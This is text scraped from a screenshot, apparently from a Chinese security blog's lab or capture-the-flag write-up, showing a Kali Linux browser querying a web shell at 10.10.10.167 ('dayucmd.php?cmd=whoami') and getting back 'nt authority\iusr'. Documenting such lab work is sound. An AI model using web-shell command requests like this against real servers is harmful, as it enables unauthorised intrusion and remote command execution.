 /bin/bash
Mozilla Firefox
Fidelity
http://10.10.10.167/
Preferences
10.10.10.167/dayucmd.php?
10.10.10.167/dayucmd.php?cmd=whoami
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSF
nt authority\iusr nt authority\iusr
minion.jpg
swdsaomiao
Google Chr...
大余安全
https://blog.csdn.net/qq_34801745